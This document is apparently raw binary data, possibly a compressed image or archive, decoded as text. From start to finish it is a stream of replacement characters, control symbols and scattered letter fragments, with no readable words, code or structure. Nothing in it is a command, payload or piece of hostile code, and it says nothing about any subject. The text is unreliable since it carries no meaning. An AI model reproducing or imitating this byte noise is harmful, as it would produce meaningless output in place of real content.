}���D�X)�ɠ"b�S������M����\Q6�����K԰��,D�F��`Tt!����ԋ�6�0Tx9T��No1��l�R�ƶR����ɺb9��O��=PU�ZV�;�ʨ��#���J� �f��Y���t[�UT�J0k��@9�t�X�����!V-z�c]KeZ��͋V�8���;c˾l�J#�������P����@n<���$e�Ǭ��v]"�9�ŀR2�W��;~�ɸ�|�R�6J�'0�r��8��X�BB�mk;b��*�s��J�኶e!���p��<r<4|$���SpۤE�Xp�{�J��N�N����~�%}�>���O�*��O�T�U[�#چ8UT5ڍ���dU�`ڥpڧ�,Z���m��������2S3��Я]���ZK�+V2V*Q.�}�e[�8�C\�aT._�!�����
u�
lM�ؓ��Q����A�ǔ(�����WЬ�əG*��Z����a���YsM��/Ż�Я����&����$����@�e��x�^i�5<�m=�F-���Ȗ�<�,�픖2܎�A=�_�0���H�]ף=��)���1��^��=�ٟE� k�P�P��Qߦ4ЦU�U������]�/�P/�;���?����ТO�'5	�-��E΁�����Q��*��b��l�`jE[�;���@��!����X.g��2�����4��RI�;��L�k�V�a�����/��aof���a~,��L&��6O�˰nq޿؁8x �Y��h�6V�$%�Q0�;%�!��CDz��Â.�Cb4�C�h�6n���@PJ�v[=�I��I��c�_2D��9B&��*_���aZ�]dF6
ʒi*�����@?�P�E9-���	��
�b������[���EYT���k੘e�H�=�K
ö��`��e���;3���F�ZR�x�2_Ȁr��se\�H�М�k�G �k��f��W�����(��\�Ԍ\C �`#�,�Bu&�#�$T�6��#@,�n����QYu�)�y���SB����:8�6�t�E��݀���SgA�FL����-`OX���9�T���c����6�&��b�`��Ęf���2�Y�,�i��	b�	 o ��U.�2H ����8K�:rjZUD�4�ƹ�Ո�j��@QHS��k�%��jL��2(@S-GA�nȼ!(l���������+�X��-�a5��b�h���a�j)̀�`���������<N�� �#������^��+O�m%��mp�����֣����u�ȕ]$�3�sa޾�0/����W�+��%��� ��q��Q���\I��C߈�颐�H^�����m�����.2���͢��� `�� 
Z JN3Tn-�y���
V��yN찭��r�@��e,I[��f���ep�i�A<W��ǻ;׺h\��WƮW/��ԌX	�l&�k��#���>��G4�awD"�`���2�� �f���$,oYI�M��H)��ؿh�)19��*I��o��ӿ�4lC�\��8%�pO�-�X�+��ޣ i����8��9G�����vk����V�I�ﮈ@? ]�z�	Ht�h���aon:d�!�K3��<N�?&(�f.Q�S�e��`�pZ��@��Z�Ѣ�����r�(9��jƂ��ج�B{6��l��ew��yv�Fl7�R)%�?Ҕ��q$����P�ـy�4�P��q�&���ʰS����Tb�hOyT~���$Q��mƁ�CN*�g������Y#"�%����p�?�Cd�&�x`�n���T��w��������ň)��.�JH����`��_e �E��ڜ���Z�����HBܘ9"���F�՛]�[�@��U�e���*pHۃ��g�	��\�G�,X�X����?(
j1"�'O���a�F�B�2fDx�L�@�D�!��F$H���%ȓe���Y��?+N��;�cÆ&|�ܐ����$�����Rf@�%�A+��<u0�_�"|Z��?�M��=�醷K��M��$^�f���{�m��y��|PE߸���ū"n��b'O^<�t��3c��A�D8�m`z�IN6P]�4�؃�\�}��������7��?(��l#xYGI���y{��A�w��#�R��ϋ!&.X�O �JС�m�����:%�����Q�T��2���ЁC門X���98!�{�����a�Qf�?��!bj���j�a�x9x�-���A&p���?Z�c�r�!�@��I$X=��A��PC)Qa��FyTH�x�S��1,����M9���SP&�V�aA��T����Xq�?��R��Td���TQE��[b��]���Yzv�c�YzRaiu�g��.�_���bE�Wfiv��D^p �l���^�[�?�نT;l���J;m^��A�P���tyU�u�e���?��%�w� ��S�z�A8�|���/� ��(����G �\!����"��Qx��o�G�$z8��'!�3����A��"�/��q��:�PG�x��@b!$��u��()ЛM:��Q
4e�U^�QGH��E^��%���=��e��AKh2A�?/�I��̩�>u�R{���w�1��]p~HE|֩�R:��_5&������cjQ��A	���e�c�6Z8Yb�*X�n1�֤"��]�l���Sp0Zs�"d�A��@��ֆ�{k�<<��Y!r?.��׿U��`ס&����.B^�!D%������M!���oY�$
�`����Y,���.c����(����2Y%�$1�����9�e1jQ�\t ��HG
�QCқ!Ɇ&ZІ6&%�IIӂ�"�4�`IjA����!X+�A�t���`\���q&��)I"ț�b'=y%S�JJ[���@�	F�B�"���NpqTd��O,�jU�f����)���R��YJ1�Z�G�Q��R�La�a������#�Լ!����n�hݯ��<�΄��o0��'{��PY�B����.�|'^���E|�k�_�9��r90Dm�$�[�~y�^��_'�
B,T���#r �L�!�!�(!�B4���E��(#6�.�ōL`3�H�$j8�5��!�
R�0��R�C�p�5�G�N����θ���*P&L��?2��N�'?��xN�(�-/�:��&�8J�ɣ�2F��ꎄ[ԞFWR�f��R��k�4,�"Qi�S�E��I��AĐyI�?x�H��7��V$���K�����@Ȇ2�[`�eo|hּ�2/�:���=Bx����p���!�@�-�y��e�i���iL��'��ЃZ�Lg�/C#�ǰٗED����J�1���D˄9�9���� ���:B� -I"Ġ>M��!!�M��?b�\��� 5L�Htȭ@��@���v�\+�l��p�xe�O��e�0���X�(.a)�	�{��r�ҡ)t�^g/�J,�c���
` �h/M�iZ����8��U��Df��9V������Ys=1��O�V�n�������H%6u��]�'/Y�_��`���@:R���ά�ӝ����4�
�b������vd!���yZ�p�]�����@q�;��NxF�9B$���	I�(w����!!�qk���HptAgx�I7mya	���*d7lF�h�������Nv��{��>�@-�J��(d�T����L+�'����]����J�I!Kc�HK%�p�kKQ�i�!�CH��J_�cįq�������Y3>�Y��] ɓ����*��+6�N�c�8�!�� f9���|�,fa�|؄�G8��Ý�į�
�2[1i����X�T2�
�ڼ��2ff]D e���,� ����Pgm1�3:����ٝ��<�7H�n��B:J��32Ѓ0�ь8�����%�]�T���]'@"` 1��Nt+�+Py�u��/S�y�u�В�9�
^�
a�&�HMQ�{�ƹ�*�Z��w*S�D&U����WGm�Z������A�0�$�4����P��஫�)7�coI��ݨ��oҰC�@����7]�ʃ�R������u�!;���O%7��i�U�)GlVV��N���ϵ!"�ALnҞD̫~�?T���v�7��3/�f^�hGr�y���I�P��o�v-I>��8ݐ��El�AԣM��i]���  �1��D��R��;��0@A Y[�	�LE�d�T��@\�����H�݀�����NO5^�Q��ZD�t�N�e^b<^oX�`��!����?`�A�#��������mP��a��V�[�M�p�ޘ��������l�U� �*�^����BY�F��\P^0�/a���I�ILH�xV7��5�̬����ɥ�6qbl|�f�������$�����m9��q����#�D$`�)��������,ףU]]��T���$�B
���؅��8;��-D�4QS�������K���w��F����<��A��:R�c$�6�j8ʩ�VnH��0łq�EQ�\���cBF��Ńiޞ�� a�?\B�l!�����"�^l �GGX�!J��&Ɇ���ѡ[���G)E�b�R��+M���!�`5L^,b�ņc]߀4�aq��@2a��A�7�H6��I����_Z\���_3��f�Ŭ"�lVM�%f��T�̼Y���?���]D�� �#�"j��==����!MA#D< �@ݕL]�94J���52�e�����l��?�B,��� E�ɝ XY8Y�K���I�p�N����D^=�ת�J��T���P�)��WI��<
�ܦ:Շ��|�"FX,$^4�A�7 �%�pa�p��#�$kdU�!���I��{RF�F6��?�^L�R��$j��ҾŁ�������!(~��"F�b%�A����P\1m�a\��&R��M�Ȅ�ȑ֘���%N0g�%3���fY+^"l�ܴ8ȍ���e'!���^��^�e^��\
D`�I�1��DL@��Tc24�pݤEe&`i�H@L*Qe���$�	���iʗ���Oi����I �D' ��蠣4dp��_X�=!�g����qY�Q�� jun�A[Ҕ�N�+ĵu�%�
�uas��V�ay�α��z�D{�'��J�Ƌ��}���D���u�gs�R��EP|"`^0��<V�5�>��}��4+�$*��g��`e��� !c�(�5����pˀ%^�h��V�}c� `^쨞��Fo�`�鑮���ـ��D5�c�Ŕ��Y� �D�A� e�x��f��]xT��^��)��?����8��(�5�r�&�5�'.ʱ��[�ݠu��O�TI'���N MFc8�[Da`�u.����`��ΥD=��xr�ӊ��$z���VmI�*^�c�~-^�'}VR��Ŭ������FxQ��RPN�l+^ �cY�����ϲVS8k�}k�G�v^�(hş.P�
ԟS�(�>SZzS�@�i(&>������:�i���A�h]�Eˑ�iV�č�[�WLT�E8�^�`L)�ڐ�Z#���|r0�O�x��x!E~����{`��E�KtH�E���F��m��e0Y�,���qB�����P��4����H�0d����,ZD��"Xњ��Q[����q#��j�jy�$yV��20^p-B�&�Npؾ[p�A�GN�~����p���]wP�B��� H�oح/-#��rc�L}�{�V����φ�gP��\Ɉ��v�ǌ�뉮�����:�Tn�8�Y^�h�ь,ƥ�Х��.� 	�����/WqQ�
)ڿ���n��P�T&Kt˖�r\��Q��堝��	Q��hr�Sx�v�	�\T`�������sF^�!��>F��To:N�]�N'\ gYtM�Y,�O���Hdp��ch��f����J��Mm�:p���y�'�B�AH0��X����F�"DϪutp�����w��To(hQ����^�� +�� \�,(�\�0� �V�Y�����Dƙ�V�᳉Ԉ�=P>��V����rp1���p ��Y]�Z�ثc��a��Dخ�M`rE�ll�2�ϱ�I�6�f�L��02��Ĕ0���X�!�C�A"o�@42N�?�N��������ŚNR�o�X���ou� ��4�I�!�D�ԴM[SR�x�fl�`�r���"�N����j|��!0�0S���[���l�`,��>�����F�f��P�F~�$QS�f:(^L���},���s����;�H�8����iak�~��aH=k�ʡ��Ne!����Mc���ᅝ!4p�(ѭn�G���D?�D��Ec�F�n^���&H{ ���I���1O4�} [����2X'o�����t4�Ȯ ���
��&�*��Eʅ�Qu5:2PC_�,Z䩰%��.C��UC"���e�R��A�
�|F�:mV�VexY���ulx��[Op\�U��`�!��5^�-4�lP�x�����b3��a+�8bH�c�sv�	���3	�b����b|V��(j�h����2�㖫����U@�J�-�6���^�6o��7�����
MMrK�oXi��dt�yt?���Dٲ�}��Z�t�CEX�%�0u���Ȋ�zC��B5P ���^F�!��$�T�4�S��[��s"q��i��Z�vz�Ax�%Tx����;���y�l�!�ئ���׶����1�D2��L�][R��E^�FP��p�pt�0�4�b��1�y��z�w�x�G���V�e���g�֔Ky��)����
j��w�Y�6m����6�Cș������/9�D�
�kFdsS&��d���D�k��@�O܅X�	�������:��f�����E M5��c~�i�\��K��Zr:�`rY ��,
�b8j̾v�<歚�=E��E�dꇡ�.�zW�^�w�Y��'�#��+�o|͉�BDǳ���O�I�����I��`�����-�-m;jl�P&�K_8��l�.�,%dS�����W��ǻ���D��Nˊ�kQ�g����I�gy�%�{�+
4?�b��+��6.�CCt�ܙ�+H7rc pG'��Bw�G��G7Nh�ڱS�n�M0#zn��M=��u`/����V�Q�=������S}�d5|{N�a S����#[D�?��E �O�A	
� ��?r�<����1�À!cH�G�,y����;��TH�3iִygN�;C�9�'ACk�Y%烐J3�88b`��z�'U�����h�����8q��j��#k	2`@�L-Z�XAq�킵G�
�A�_�;��8���K�y��o�����9��e]�&3���g��:3���?Ӧ7�޼��]�i�<�b��nQXh��?,��I�G�"XKt,N�;X���X2d`�L���0?�����~4&$���\����dĉ��Ik��g�Sv�`/z�h��"�@�	Gx��$` h��(�Ƞ
C2ȡ	�P����E�,��3(��U���u��  ��3���!�.��łZh�6H矈șh�).!� jꈠ�6��#�h:	��TzI k���:�<��9�!hό���9`�"��**J����
뫲�K��"(,�b���0#���k�#2AA,����Ԙs,&�vL����N�x�5g�<h5�NH��ThM6f{}v�N9��ެ�B&�K��(9��.:��Ίꌈ���o�2��K'��yo>	���溋?�����B��Z	���b��J+s���
/��*����2ηLE��	CR� U\y�*mRyX"�d���-��$2����!�z&��t�1f�-)� �=bS 2�樣��L�Δ܄�ٰ�;��2�	d��J#�>g�"Фl"��Q��ѱ"ժ�����K-�J-������oT��"p�	��L;l�N�*�S&XL�v�U2�T�lױ/k��ٔ���HSm5�]���^����Z���k��O8��ݖۛ�e�⤗��:�Kw;v�x"�2�-�^��ŗ�@�}����>��8�����(/SOW}A�Q~qG8ń����m�q���	d����b )�g.ӘA0T1K �Q�d����Ȁ���E2�3�G9���F����P7� ��A ��HH��2Y�jg����浕ȉlQ���Ά6Y� l;HP�7��@&�:"Ʀ<%*S��U(���ɄR�(�A�r2�����3��VIBS;2 V��&�H���t��I�?v��^mv�	CR���خ���B���TZ��S������?Ñ�s�#���9�C �c'\/;����=�̋^.����G���'���c��O?x�L�j��z։�L� �P/k�鎰��e	|@��D0AL���JFA�s&-�Q���e,����D���!�Q�d4*uPIG�Q��� ��R��_�n��E4�E82�1kZ��պ���rS��NCRE+��"W���D9І�K�	���&��~��jR)�@%��<��q�l.u�55 I���Y�	��C��<EWNG���2cی@��3dk5�Te����İQܕ3D���8eH���\�r�����'����_�������.(C ����fSr|�^L��,�7�I������LE�B��Ђ��
%F����CH�O��=Fg8���F�".�z�g�]���AsQ���P�e4fJ2`|w$$���I3���T�S�IL����99Q%)+O�`;�lOD��h�1��f������o{SnT3Bժ�s��㰓ȉ�a�A�	&P��e�0����V�6ґs�dn�S�m6|M2iP#���ɣL�k*����&G�UbC�J��x��,�n	.�<a��r0�Ǯ�3�ޓ�@����9�a�ɽb�2�g\����Cڛ��a���Y�p�R䗇$�!h�r������I�����GUʑ_W��\E�!��@`�Qi�,�u�H8#��W��]!�tl'�F"�@���2]�j2})L	\`$��7���m)5#��I��H��"^�=�ԁ�팇qF�T�@
o*n�U2�ea�dˌg< ! &s�L���2W�Pnt���nE��DJM�<�Uˇ�	*3r�,������2N���s�Όf���~١κ2����k��Hf3�<�0�"|�j��ZA� DZ`�[�җSMU������۹Ad��L�N�d�cl�n���C@���HC�N�����@S��6����-[�AO4��i�M{�>�_��!��HF.1�q@Lbj�L��R�aD�v�����m�?�_Bwd{�6�����M�soy�Q�^H���8��q�]�_�	c����ȇk��o��/)�@f�EF2��; ���I�L&ɺ 9m��e+s��{�Z�j�X�1��@�L����̙�쨬�����N��<�,#�N�B��E^�	 &8L�R��tdCA&.B�	;�%-�)CpÂ0������AF ���h���
�n f�j"I*&$��vpp�(D��iFr$CX�GT��it����h�De�04��&����B���0�M�B�2���p�pb����NO{%��� ��&��'���b� ԭ������������ ��W&P&�J��[�B����J�d��U�I�C�J��&g 2V���˔d�8���N4XG3�l�L��xbW���p����b̞##���b�yj����)��Ez���B��Έ�,钎|��a>����&'���h�B �0�����Ý
dA��I��)$�T�Q6�z��"��d�j��&�����Fj&jm ��"!�����f2
�$��΅x�
{�
"�����0�`jM���Ȧ"�%�$�h�O��m����'�� ��î� �BQ�*ze�h���S��q �����NE�<�C��Z@S�sJ��")��N�l T�nX�O `�+c�,k� ��6^�!�/������"*�xQ�r9j.�����/{���]��A�n��N 0�#̓<0�(h/����7P� �N�1����D�"!DA����3$�"F��!��
$@������qE�O��Mf�mI��𤄀�Q�X
U�!���tI6i��S�.�2��D#�f�$�2"m"�x�%.%�s=b����� �H ��&m"o�B�E����~r@t���Z
F��*)%n-^��2H`Z�o�А@��&��d4X�N*�g8C s4`�,cC�\��2c���Wdѱz#�$�.��	n�[�r/}q���zvn]�@���0	B�@��L���!����+���P����8�K�8�8H���nKB.m@��'QFS��5�K ��� Z�톂��a̩"SMزkwp� *#
�H2�Ivd��rv��IU"��T�O	Bi��K�S#9�ڒ�<]J$I��@��0#=K�=[�'�3Zr��D>�'�6�b'��� T)�/(�d�%�"Ƕ��t��7�GF��$�U�H��,(!<�N2)���D�E�Ȳ5�g"Z�ұ�J�h9�� v�����@����bμ� �� �I�q^
�����bq��
��~!�!��C�$�Z�g�*v���tPE!2'����mD bp�$��� ����q����s��.����Q=
؆%!S(Eb�Hp6���YK�S��:<5?�<C�I�V'��$]�kqVcuO��'�Vin2�lm�p��r�?�Q�d��Xu�� �Xc�T	-�\E���*.<gk��)-'0���V�6R�5zЯrYb�c�5��&��Wrb\�u$.��C"�ؕ x�\ N? &:�F0"^�^̃_K�_�	ϔ�0�ҵ�-��:�asaasv H*�G*��2���e����Ë��6#��Fe��fqv�B*�$�e"uRU�I�{�3d-~GI�$hR:a	�S&R��0�K�h
�0j̤ڰ� B��:O�oBk�V�Mo���li�>3bm-�&���J� *�BSX5~��7��:�-�pI�(�Qu��.�@-����TF�VT�qm�Wt�Y�ʔ8�[Ų2d� �Uso���g�s�� �0vC'*u��Ҍ��H��CH���Uv�Ԙl�_C���xWy^��L��x�7r�tBP�@0�Ak@���6�/��'	�%<�5�I��"Z0:D ���iYo��Bv�D�E�mJ���ς�0Wnd}}p� R�2�𜐅�7I�sv��΁��"
����jGb�T���R�&Fok'ؙ3B�j����$�5W���qR,������"�J�S�{ Џ�JZ�b7v�h-s`��n���U<���J����w0W6���U�w�8��x���6�RZ�Y��&����,��e �e��Q[��{��^�E_d�MkI�_����.����7��a!��$B\�t��F$c"4m�c�T2�5U���
:���&7ㆫ��7+�95�FY���HR���˼��R+E��h5���E��-KN�ib�X�"@b��Tф���&��$�����1�\��@&o"mkb��P??8�ӛ�rSĹB�`�`�G�p�o�y�U$0L�:�N���A_�A-�@uu�y'��v�w��J��3f����5\{-)	E��[E���W&��H���E��Ί����<�_ߣ&F��,B��C���xjLcz�s!$&R�H�����+��/Z$A\bU��z��C,ٞ���C0e����0"��R_�g�.��z!9
�����g�-	��JL���P �v���$N���0$�&TeB�K����z�Wr'���� �s'îY'�-�v�!��$���Ҳ�7���\��V@0��鄏�S�AI�)�$ C5.3�*��Rv@��*7���Y��2�xl�/B�e ��&�/#r��#ŭ���칣I ҇�iºK:$��2��δB��8aa��	fZL]"����yz��B+��$��B6�!���O�O5�'j�E�s��+���\���qE(��Jt:S���sh��G�d�|H ��;�Aív����q�<�٦L���Q\���&T�m\���6nd\&�������]�;���NT�)�S��:�'T�)c�ъ<�T �ɱș��yL��r�x['`��vB�2���w��x��u+B<���'�| �#�#8�ο#�[_�'1Cz&�{�B��i�;��.�����	n~cc¸(�BRdL$����bb��D���b��F�iA܎�y,�G��9�9a�Մ�hj��zhJ�zg�P�Sצ:f=��2�؏] �F�F���&������"�]�Qܧp�ů=>a'��ۿ]��-߶Y�$ٛ�n֝��={�'���8�/��]HޓRzkil�I�"�ON�|'�D	,U\I.�]E>[�2��9?�.m��-�e�]��]8���}>�Q�Gw�)� Vc�� ��KgZ�9�B�dA��N�,H0$ѧ9�o,�DL�E���`�=�>z`q�1&����
��
�Р\(PEÅ>$��`Ä+��Q!H#�,h���C��(��+�[��)�B�`N�0@�	��P�.�jT!�L�B<r$�ԩT�Z��ua��
�^�`�D9Y�T�����1�0���s��|k�_�P2�ؠ-F�`�hD
|��Eae�?-��,^`��B��,��τ	��c\���	Bv(<p�.�ٺt���+���I�������aۥz`���Ra'85zj��;���'O�s�n�����)� ��eڷ/�>�������-��0.��W�
�@`�B��?[�e��f��q��$�4��?�t�)��)�L��Ψp�k	Ԛ��1�ZTM4cFr�� -E��-�T!�"D%]T�p�E3���'m�D-)D�J}��U���I.mI�G�D�^2iјl��L�q���āAu��TOH-4Q�%�TSl՟���[y��U�s"�P�Y���^E�U��ą�[��W`��U�`�a��u�Y�iGH�`�	Ff�iVP_��*�h�A��A��?�@*��l��V�r���C��1�?�Ֆh�Hֆ��
;lj�'wq��B��g�a٩Ǟ{e�SC��g�B�䗟���~	��X�?.�P�
�7�B����/��Z���Ç[b�M ���B�,���x13tG� �	8�$͔�I$;��C�Q�gF6�&J5�tFM���%���K!M�K#aT%�[�\e�NC�C4�d�H�cM�ҝ�yTOE�y7�ڔB��Mx�.��WU=�P�#}U�?Z��K�+��?���B^x���xŐWc~�{��f��a�)��c��7�y���	���̄
+,����i�����A[����3e+\p�v;���[��;��`a�^Q�o��w�?(�{/��*TF~+D�?#l�� 8 �����?�s�y)�:Z�K^8q�_�lC#ہG.8��<�E.#��h6�a�&�2bP���K�P`��IEY�T�dé��j4�HQT�$���\I	���%�x!hJ[���%)%4�IA�f'�p�NF�SH�b8�9�W�3��h�q_a��?��Ǒ�*3匒9�dnsq��̼��1GT1�K�N�MfU�:�eP#[&1��n�;��Fp�M��%�YI�1���& ���[V�M���H�z�R�.�W=3r�o�K�6��X��v��·�F�V�3�ң�@��Ԥ�?ڣ��,��_���� � *�K�u��g2"��;�� ,���Fb�� %&��
�����5; ��\#�i�g��2�	��=H-\H)��fT��B>�%���JIA�>�z�� 1�SR�o(&&ZI�Y"A�x��	M5�IA�h'��oC%*]"�A5�Gm�S��F�)nq
!���9N%�v4\EH�x�S�U�ʘU�;�,��w���b^�<�� M��W���)� <፲��Y�)`�,�yӢ�iY-�(� �I�.�z��]3�v�iLw��:��u���h>�_մ&:��M�n3�	�,��0q:Lb2�A
Q�3;��B;�gb��\���$�A'E`6&��?}�ׇ���^�+>z�J��>
B�bQ�e���4�FtJ����i�^��6Ӵٴe��|��6�04k�+�Wz���tLNs�?���8�D!آP�F�(^WR���;�+n�J��*�7#r�jU,5����r!�#\��ǹ�8��+V�c;#��X��BzA�T�j��ChH(��	� � c���3E�-�ho��]�eE|Aǭ�c�B�g��D;���&3�J����W}`+�mla��m!���v�YI����v�̍�BM6]i����Ȯ��z�3
=H�2��T��F��Z�pQ��C ��J/҇�-!M쒮	|S�N�j��҂k8�)���<�RMORh�S&���B���L��0���'*��B��רG��QaIqA���p�*=���!�|'��b5���B�� �u���+���ά�+�P������,H��Pe��
*����U0��D䯱nD�%�I�[��V�Ν�=<'/�S�Z5g�lG^i�iˣ�k�.`�Y���k�a0�mCe���.��CbM�$A�.�U'%X�U"Y�0m��5M̍Ë�#pF$��CuT� $�k�Y,����L*;)�v�Dg�	%���9��X	JƮRGφ��7�+��ڢȤ~��վ�%�$�k������T���P$f�P�B��8�t�Խ�b��/D����Xwl(#2$waS���Jf#�\W!�nT���e+s|-�|�-��i�g�����۴8�J3+a�Y'�����l���s����L�Q�Ut~@ y��/�!��0��tP�R��1�`YwM�b10IF i�A�"�r
kB2#�Q B!qL���;3#�q3*52aB�R��w�� r 3v<y5C�65bSK8R-��&cy/�_Q�O��4G�52l�%[�x`�5S(7��SW$'Y�[�^n��E�6n���7{}x�"SEU�vUo�b.��C4Rao��W|EA3ȗ�cH��*��|�SI�B}���}�sI��;��W2cv�av
�C~�s~ ��~��ԲC�-�1Y�4�gi�-�7s|�Y� +�CZ
tF��� (0Iڑ Ht�@ ~��t������f�H�S�0��\x@!8I��> B�10xMBP+R2�@2<S2�%e�114*%���9��8��PQ~W�s,˅xh�V5�D6h!�l"�x��9�kφ6ER��6�e+�y'7=@TBp�`m�Ew"��7F�z�'����b,~��S�n
�(�r{�o���|�'|�V��o~�o����>����:�WI��A6LF��a�!!�X|�<�3��A1��X~��+7 =�!-�#-�K�x�5Y��r"-�w �|���Ԍ9'�h��՘N�@M.�yЍ����3N��GǁQ�)\� 2/"0I�(`Wp�!,ӂ���O8�"�cW
��Q:4rj$�)���@APo>�	��$IU�\XDb�y.A5K�%
�_�$*�O*zW"y	q&n�Rg��%US��[�Sf�E\D�'GA�x�a*�U!Fh��b�K��E�n�(�L	Vu4�G��{!cY�(���{tc~�)�BHdDpdY��HJ�>�2}3Ԗ#��q�EWF�#31�y��Q߇W��,'񇘸�-aS��X�A���K$�T�5|X̨L9ǙΈ ѧ�g�g�2�hÚ�Y��rtH �E�[�����8�`<"�!r.� 2@d.�	�vN�!��e�P��#_��pp*��"�)�	y#�%�'%ʣ54�_̶���$�WCY�P5Ւ(�-�_`D^�&�V�	�D�EIAY}"�G�V��*��(jdbQ�{*F�[*j��[i#Е�.�dH5�d6G;ͧ*����4I�t+�C����J:�yyq�Xj-�i�r�U=��X��O'6�Ka+�%��"��|�N}�Mp�}��U`��J'x�?������?��0b�zuT�N��up�F`
"�[�X ��iv1����3�&^��&�9�yG�YB�F��w�����q��j%kҞ����ڒ8�x��y��$�%��&ghC�F_*yO`&mbm6aъE:1�q�����6Z�:�����F���S9!1k��+�z4�/��H.�d:c�|iJ;R�A�����oWXP\�x�ty
�BI:�4K:e���1���UK`�۱`*��X�y��w yU�ɨd�Ҳ.���>�)@�/�0#h��,��C������8@J;�E!��h����q���8k��qI��9D��CHG0e��9J�" 4�Y�H�/\�V$cg���:ŷŚ���l�2�Uk7Y�
f2
j��[�F�J��zz
An�;�Z�zT!��⾦+��z{!��Ti��j�o�ˢ-���o:��|��9�.���X;Ҩ4���K}�i;�4̒��Z�;�Xe�Q�����,3e�8�%�*�.�\:d�[:���T�f3�ǑQN��.����H����8��� �����|�����@�����K��,\�?l��H��O$*�3%sj�H3k�)�Qqj`#jv�P1��}Wo�DAU��>d������u7�Y�C��Q3��/���Am���Z�AnR��ڹ��GI�c���ɺ�Q���D8�I�G�C8{uH��p9�B�;�!�`�>I6>�2L�a�X���;͗a�I>�q�X����K�-�=��\_6r.w��f�	�>-��ʓ�����*�[����� Mw�L�QWh���[����GW�(�9'�`���8�Pd@�ߧI�3q@31P�����Q�#DH�YY(bc�lCa�4�{�LsA�&^�5Q��_#9��?|Cma��<a�}�R�z-z�=��8��B���]�#�9!q��fPXA��S#��ӧ�*K���.����L����>>�}�3�e�2*�Iػ+���f�i�A����g�T����L�������T��A���������x�@k�^�݄�y=����.A1�شM�@ئ`�"XC��ٵ��9�%����Eʠ���A��A>���W:��4Q$]�,�%)�>�4`r`H�l���x�y%���-�&q�ۿ�9� D`�v�g��a����T���9#��i�!��cr�)t|��ݚ�+=<��pZIՀՀg!��������D��P�([(��I�$<!ɔL`�~�k�-�uK�rT�`Z��ׇ�+�.��}�sn
�A�sĴbn��4��h�i��0����@��n�n�C��0�l:�6���˨�� $CA�! UPq �e+G��-rr$I	�
_`^<Q���D�Snk�i6)R/�#m�y�Ms5Y�C8�6�$P_�R�V���mX1�yS\lȝ�˽�L	��^�fԍ�Y�|��݈>3�^�����)+��i
��R� ��S<V0I������ߔm,�<��,<g���B~=�i���{�)�U�-�^�>��A�Pm�bn�n�E!���l����*�7/V�F����l�o0�Y�Վ������2���(F�n����>ef�"��ݭŐ�44>����j뜪�n����;S�ĉ�]�	_�vK#
��b�$d�$�\ЩM��Q��[p�@�UL�=s>��=����#o�%?��Fϝ��p��j]E�����ݍ�ݔx���x?��:ց��PI���:Io; ��G�� ��㔉#G,�q�D�G*���P�E��v|L��YĈ*L�4�O�.�{��"y�dD��j��9��N�5o��&P�E��y ��g2�iE�?-Z���(�]#"��%�'RE���6m"����R�l��J43�$]�d��`���"�W��2��1�������Mk$��BL�ڰ#���x�AiD�;�8Z%I���QR��-Z�����ǿ#��tCQD���pr���G`�{���K}�<%����kW�]ņ�贝���|�t��7�������̘�d&�!�$�(
�)4.��4��*B7�Cg� �����4�!�DE��*^�����0�F �5Jf�bG�����������)C���ǈ���-��j�Q��*��B '#��
2A�����3a"�0�(͌4�36�Br&%���ť����'��p)�=�,J����(�>�(]2a̧���
���J����'�2�*���4��UW#lk.���+"��i0�È*����1Ȇ%I3S�9kU	��¸�B�g��z\�H/~d����37e,�'Z"
�D��x 9u-R���J�����.��һ����]�ʫ�_}�E�=�jO[#��� ����'@9(p@T���b0R�&��§@Yd�Wf��3�TE��c����*���Ɯx�(#
2y�B�$�#����$sb�I(��jJ1I�z����j/g����(����,�@!���7O���;E2x���PB��c'�B=�PD�Zt��Xr�e�sr�Ҝ����L�ЂS���$�Fm�*T�R�UW���-����p͉��z��`sj���"�(�UIJÔ�,j�3P[~�8*��k�x �8�\N<�(�-��$�V���D��o�D3*`�؃�`�v_%���_���7��ƉI�c��$>�c{�ǿ�D �p����dc@Y���Ҁ���d2YDP6�ɕЄzنP�(E�Y}X�E�EG��t��qiBҐ�T��#R�ר�b���Ic˜��!��M�*V��U�"B��)
�G�&�ؔь�B >�Ɛ�$�*8�Z��� qw<�w ��r/9��� 1'AdD�2�&!�SN�U�����p��[�B���.$�K4���(�
������we d$p��!�E�i���'7Ұ5׋޵b��({й%X�����p�V�B�OC������w��=̦y�#������8�~�>�0�C1y���`���z�B"�S���@Ԡ8�V�Br�f8�P�BL�'q�!IzD4��H��G�v�CF�SN�P��h�
TDخ(I�}�)�K@�bS'4�ͧ;���H���`yr�H��'���QA����OW�	�h�F�'�	(I�H�q�N�VBɔBIK�YU"A�5�{��4�ɹ�e/<e)]Tj�W.h�+��
oU7�B��<\�}��HgfR� mH�!�1I��|����e�G>�2#�f8�e�̯9�ȳ��%��(�) ���N�l~��Q�#� .�>��9��3�Ӟ��5�O�1hA!��j�*vռM�
-3����DՐ�LhѢ�&i������!]'H�(I�&V1M�DY)��(P�^�I\�T>���~o��,I�*T�1{�MJ��Ԥ��O+yT��ƽP�V��!���)����ƊH�8�sb�	W<�,t�jW�d�&3�
zU�Q��0D#~q
�!_%&�3����YnFŹi����Ӑ�B�ô(1L!)����X`�q��ui�p�ĐJ�)B�|�6���~�y^�c ��3��V�~��1;oB�<ҥn��p݈h'�
w�ұ~BJ�&+�Mg<k��WC�eo��k�N�(��}�˚�!I�ǎ^Q02��z*��L���2�J1�i�\%*$"9�"P3��h�q&��H�Qb��k^*H����b�Ru�}��x�mZoH)L�TX�F^���>��H'�t����Ғ��U\T��#��*_��{-
,��-��/�\L+�ń+�Cx���al������[���7��s:���2K�䈤���h��Rhiy��,ɽ:�[�o@���4N��n��/��9��˩�r(���t��v�h
�.5T����ܫq��i����Y�p]9�7��&
��C���F�|������i#0$X��l�,��B@/�hS�="#�񶵀H���.ꆭIn�����^7���n�$�|Z��}U����8	�߉���D"d8�y����tG ����3�e� [T�dG�����\�@����!�D�4$�_)���!I�X��h�.���)�ɪ6��b�07c��{��:�K�fq��R������k�c��X��a���@ ��Ҁ�Jk7������@�`�x��{���Kx���;��;����(�|�W�5�R�&���������!�S������5����A�ȓ<!��� ��k���	����j(�)y�1Y lk�Ճ�5��v�0s�6�Q7��ys�<��*�������#sB��������+�j�*�{+�ъ���k���aa���Vq�*0?�p��#�V�������?��/���r��s9˰��&Ϩ���h�,8���:+
/P�ܠ�k�fZ�?�1%1�X��HӺ��$��X���yq�vҗ��E#G{�H��t������ � ���� �;��.@�$�'4X��Ċ�	[�
s���B��B�`�.ĳ/�9�96y!��3�(62��	`�
Myu��ND��b�5�a��J�>,*�	��������vS7?�7�����|�����d�`��>�Јg�*+����
